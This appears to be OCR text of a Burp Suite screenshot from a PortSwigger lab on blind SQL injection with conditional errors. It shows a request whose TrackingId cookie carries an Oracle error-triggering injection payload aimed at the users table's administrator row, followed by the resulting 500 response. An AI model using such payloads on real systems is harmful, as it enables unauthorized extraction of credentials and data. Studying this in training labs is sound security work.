 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator')||';
session=fht5baekhq720nlhfkyhmwmqzwhbwcji:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>